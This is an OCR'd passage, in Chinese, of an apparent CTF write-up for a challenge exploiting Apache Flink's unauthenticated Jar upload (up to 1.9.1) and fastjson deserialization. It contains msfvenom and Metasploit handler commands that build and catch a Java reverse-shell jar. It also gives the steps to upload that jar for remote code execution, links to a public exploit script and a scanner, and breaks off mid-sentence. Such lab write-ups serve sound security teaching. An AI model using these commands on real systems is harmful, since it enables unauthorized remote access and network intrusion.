本质原理都是用的逐位爆破。
web5 层层穿透
考点：Apache Flink 任意Jar包上传导致远程代码执行漏洞、fastjson反序列化
关于Apache Flink漏洞
具体漏洞可以参考
Apache Flink 任意 Jar 包上传致 RCE 漏洞复现 - 知乎 (zhihu.com)
影响版本至Apache Flink 1.9.1
首先使用msf生成jar包
msfvenom -p java/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=8087 -f jar > rce.jar
然后配置msf监听
use exploit/multi/handler
set payload java/shell/reverse_tcp
set LHOST 127.0.0.1
set LPORT 8087
show options
run
然后在Submit New Job处上传rec.jar文件，点击submit，成功反弹shell
或者使用网上现成的脚本
GitHub - LandGrey/flink-unauth-rce: exploit Apache Flink Web Dashboard unauth rce on right way by python2 scripts
现在进入到了内网，获得到了反弹的shell。我们扫描内网。
可以使用fscan进行扫描，
https://github.com/shadow1ng/fscan
命令